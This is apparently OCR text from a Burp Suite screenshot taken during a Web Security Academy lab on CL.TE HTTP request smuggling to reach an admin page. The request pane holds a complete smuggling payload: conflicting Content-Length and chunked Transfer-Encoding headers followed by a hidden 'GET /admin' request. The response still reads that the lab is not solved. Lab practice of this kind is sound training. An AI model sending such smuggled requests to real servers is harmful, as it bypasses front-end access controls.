 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1\r\n
2 Host:
0aa700a9046f0bd7801a805d005200a9.web-security-acade
my.net\r\n
3 Content-Length: 33\r\n
4 Transfer-Encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 GET /admin HTTP/1.1\r\n
9 Test: A
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
vulnerability
LAB Not solved
Back to lab description
Home
|
My account
|
Admin interface only available to local users